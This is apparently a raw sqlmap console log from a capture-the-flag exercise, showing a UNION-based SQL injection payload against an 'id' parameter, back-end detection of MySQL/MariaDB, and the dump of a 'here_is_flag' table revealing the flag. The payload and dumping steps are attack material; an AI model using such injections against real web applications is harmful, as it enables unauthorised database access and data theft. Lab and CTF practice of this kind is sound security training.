 Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: id=-7580' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x71626b7671,0x4d57436a6777426249494e5858474247494573
56675469765766624f62455964515964576b616e41,0x7176787a71)-- -
---
[01:43:31] [INFO] the back-end DBMS is MySQL
web application technology: OpenResty
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[01:43:31] [INFO] fetching columns for table 'here_is_flag' in database 'ctf'
[01:43:31] [INFO] fetching entries for table 'here_is_flag' in database 'ctf'
Database: ctf
Table: here_is_flag
[1 entry]
+--------------------------------------------+
| flag                                       |
+--------------------------------------------+
| flag{7f020181-c85b-4c71-b666-e2dd1d5d493c} |
+--------------------------------------------+
[01:43:31] [INFO] table 'ctf.here_is_flag' dumped to CSV file 'C:\Users\26944\AppData\Local\sqlmap\output\2b9e53b2-6c74-
4275-9af8-2f3e429977f7.node4.buuoj.cn\dump\ctf\here_is_flag.csv'
[01:43:31] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[01:43:31] [INFO] fetched data logged to text files under 'C:\Users\26944\AppData\Local\sqlmap\output\2b9e53b2-6c74-4275
-9af8-2f3e429977f7.node4.buuoj.cn'
[*] ending @ 01:43:31 /2023-10-02/
D:\Python27\sqlmap>